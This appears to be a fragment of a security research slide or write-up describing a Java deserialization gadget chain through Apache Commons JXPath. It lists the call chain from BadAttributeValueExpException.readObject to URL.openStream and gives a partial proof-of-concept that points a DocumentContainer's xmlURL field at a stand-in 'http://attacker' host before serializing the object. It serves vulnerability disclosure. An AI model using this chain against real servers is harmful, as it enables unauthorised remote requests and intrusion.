 org/apache/commons/jxpath
javax/management/BadAttributeValueExpException.readObject(Ljava/io/ObjectInputStream;)V (1)
1. org/apache/commons/jxpath/ri/model/NodePointer.toString()Ljava/lang/String; (0)
2. org/apache/commons/jxpath/ri/model/NodePointer.asPath()Ljava/lang/String; (0)
3. org/apache/commons/jxpath/ri/model/container/ContainerPointer.isCollection()Z (0)
4. org/apache/commons/jxpath/util/ValueUtils.isCollection(Ljava/lang/Object;)Z (0)
5. org/apache/commons/jxpath/util/ValueUtils.getValue(Ljava/lang/Object;)Ljava/lang/Object; (0)
6. org/apache/commons/jxpath/xml/DocumentContainer.getValue()Ljava/lang/Object; (0)
7. java/net/URL.openStream()Ljava/io/InputStream; (0)
public class apacheCommonsJxpathPoc {
public static void main(String[] args)throws Exception{
Container DocumentContainerObj = Reflections.createWithoutConstructor(DocumentContainer.class);
Reflections.setFieldValue(DocumentContainerObj, "xmlURL", new URL(“http://attacker"));
……
ObjectSerialize(BadAttributeValueExpExceptionObject);
}
}